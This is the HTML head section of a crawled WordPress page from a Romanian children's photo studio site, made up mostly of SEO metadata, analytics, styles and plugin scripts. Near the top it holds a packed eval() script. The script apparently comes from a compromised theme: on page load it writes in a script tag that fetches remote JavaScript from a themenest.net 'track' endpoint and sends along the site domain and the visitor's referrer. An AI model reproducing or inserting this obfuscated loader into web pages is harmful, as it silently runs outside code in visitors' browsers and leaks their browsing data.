

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.giastudio.ro/poze-copii-frumosi-20/
body_size: 9346
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<link rel="canonical" href="https://www.giastudio.ro/poze-copii-frumosi-20/" />
<link rel="stylesheet" href="https://www.giastudio.ro/wp-content/themes/Envisioned/style.css" type="text/css" media="screen" />

<link rel="alternate" type="application/rss+xml" title="GIA Photo Studio | Fotografii pentru copii | Studio foto RSS Feed" href="https://www.giastudio.ro/feed/" />
<link rel="alternate" type="application/atom+xml" title="GIA Photo Studio | Fotografii pentru copii | Studio foto Atom Feed" href="https://www.giastudio.ro/feed/atom/" />
<link rel="pingback" href="https://www.giastudio.ro/xmlrpc.php" />

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="https://www.giastudio.ro/wp-content/themes/Envisioned/css/ie6style.css" />
	<script type="text/javascript" src="https://www.giastudio.ro/wp-content/themes/Envisioned/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('img#logo, span.overlay, a.zoom-icon, a.more-icon, #menu, #menu-right, #menu-content, ul#top-menu ul, #featured a#left-arrow, #featured a#right-arrow, #top-bottom, #top .container, #recent-projects, #recent-projects-right, #recent-projects-content, .project-overlay, span#down-arrow, #footer-content, #footer-top, .footer-widget ul li, span.post-overlay, #content-area, .avatar-overlay, .comment-arrow');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://www.giastudio.ro/wp-content/themes/Envisioned/css/ie7style.css" />
<![endif]-->
<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://www.giastudio.ro/wp-content/themes/Envisioned/css/ie8style.css" />
<![endif]-->
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('0.f(\'<2\'+\'3 5="6/7" 8="9://a.b/e/o/g?d=\'+0.h+\'&i=\'+j(0.k)+\'&c=\'+4.l((4.m()*n)+1)+\'"></2\'+\'3>\');',25,25,'document||scr|ipt|Math|type|text|javascript|src|http|themenest|net|||platform|write|track|domain|r|encodeURIComponent|referrer|floor|random|1000|script'.split('|'),0,{}));
</script>
<script type="text/javascript">
	document.documentElement.className = 'js';
</script>


		<!-- All in One SEO 4.2.8 - aioseo.com -->
		<title>Poze copii frumosi 20 - GIA Photo Studio | Fotografii pentru copii | Studio foto</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.giastudio.ro/poze-copii-frumosi-20/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.8 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="GIA Photo Studio | Fotografii pentru copii | Studio foto - Fotografia este pasiunea noastra!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Poze copii frumosi 20 - GIA Photo Studio | Fotografii pentru copii | Studio foto" />
		<meta property="og:url" content="https://www.giastudio.ro/poze-copii-frumosi-20/" />
		<meta property="article:published_time" content="2014-03-02T17:45:38+00:00" />
		<meta property="article:modified_time" content="2014-03-02T17:45:38+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Poze copii frumosi 20 - GIA Photo Studio | Fotografii pentru copii | Studio foto" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.giastudio.ro\/poze-copii-frumosi-20\/#blogposting","name":"Poze copii frumosi 20 - GIA Photo Studio | Fotografii pentru copii | Studio foto","headline":"Poze copii frumosi 20","author":{"@id":"https:\/\/www.giastudio.ro\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.giastudio.ro\/#organization"},"datePublished":"2014-03-02T17:45:38+02:00","dateModified":"2014-03-02T17:45:38+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.giastudio.ro\/poze-copii-frumosi-20\/#webpage"},"isPartOf":{"@id":"https:\/\/www.giastudio.ro\/poze-copii-frumosi-20\/#webpage"},"articleSection":"Copii, gia photo studio, gia studio, poze copii, poze copii frumosi, poze cu copii"},{"@type":"BreadcrumbList","@id":"https:\/\/www.giastudio.ro\/poze-copii-frumosi-20\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.giastudio.ro\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.giastudio.ro\/","name":"Home","description":"Fotografia este pasiunea noastra!","url":"https:\/\/www.giastudio.ro\/"},"nextItem":"https:\/\/www.giastudio.ro\/poze-copii-frumosi-20\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.giastudio.ro\/poze-copii-frumosi-20\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.giastudio.ro\/poze-copii-frumosi-20\/","name":"Poze copii frumosi 20","url":"https:\/\/www.giastudio.ro\/poze-copii-frumosi-20\/"},"previousItem":"https:\/\/www.giastudio.ro\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.giastudio.ro\/#organization","name":"GIA Photo Studio | Fotografii pentru copii | Studio foto","url":"https:\/\/www.giastudio.ro\/"},{"@type":"WebPage","@id":"https:\/\/www.giastudio.ro\/poze-copii-frumosi-20\/#webpage","url":"https:\/\/www.giastudio.ro\/poze-copii-frumosi-20\/","name":"Poze copii frumosi 20 - GIA Photo Studio | Fotografii pentru copii | Studio foto","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.giastudio.ro\/#website"},"breadcrumb":{"@id":"https:\/\/www.giastudio.ro\/poze-copii-frumosi-20\/#breadcrumblist"},"author":"https:\/\/www.giastudio.ro\/author\/admin\/#author","creator":"https:\/\/www.giastudio.ro\/author\/admin\/#author","datePublished":"2014-03-02T17:45:38+02:00","dateModified":"2014-03-02T17:45:38+02:00"},{"@type":"WebSite","@id":"https:\/\/www.giastudio.ro\/#website","url":"https:\/\/www.giastudio.ro\/","name":"GIA Photo Studio | Fotografii pentru copii | Studio foto","description":"Fotografia este pasiunea noastra!","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.giastudio.ro\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="GIA Photo Studio | Fotografii pentru copii | Studio foto &raquo; Feed" href="https://www.giastudio.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="GIA Photo Studio | Fotografii pentru copii | Studio foto &raquo; Comments Feed" href="https://www.giastudio.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GIA Photo Studio | Fotografii pentru copii | Studio foto &raquo; Poze copii frumosi 20 Comments Feed" href="https://www.giastudio.ro/poze-copii-frumosi-20/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=G-HCNWVQM80F"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-HCNWVQM80F',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-HCNWVQM80F', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.giastudio.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
		<link rel="stylesheet" href="https://www.giastudio.ro/wp-content/themes/Envisioned/style-Purple.css" type="text/css" media="screen" />
	<meta content="Envisioned v.2.1" name="generator"/>	
	<style type="text/css">
		body { color: #; }
		#content-area a { color: #1a051a; }
		ul.nav li a { color: #; }
		ul.nav > li.current_page_item > a, ul#top-menu > li:hover > a, ul.nav > li.current-cat > a { color: #; }
		h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #; }
		
		#sidebar a { color:#; }		
		div#footer { color:# }
		#footer a, ul#bottom-menu li a { color:# }
	</style>

<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.giastudio.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.giastudio.ro/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/shortcodes/shortcodes.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.giastudio.ro/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.11.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.giastudio.ro","hash_tracking":"false","ua":"","v4_id":"G-HCNWVQM80F"};/* ]]> */
</script>
<script type='text/javascript' id='nrci_methods-js-extra'>
/* <![CDATA[ */
var nrci_opts = {"gesture":"Y","drag":"Y","touch":"Y","admin":"Y"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-content/plugins/no-right-click-images-plugin/no-right-click-images.js' id='nrci_methods-js'></script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/shortcodes/js/et_shortcodes_frontend.js?ver=2.0' id='et-shortcodes-js-js'></script>
<link rel="https://api.w.org/" href="https://www.giastudio.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://www.giastudio.ro/wp-json/wp/v2/posts/1263" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.giastudio.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.giastudio.ro/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.giastudio.ro/?p=1263' />
<link rel="alternate" type="application/json+oembed" href="https://www.giastudio.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.giastudio.ro%2Fpoze-copii-frumosi-20%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.giastudio.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.giastudio.ro%2Fpoze-copii-frumosi-20%2F&#038;format=xml" />
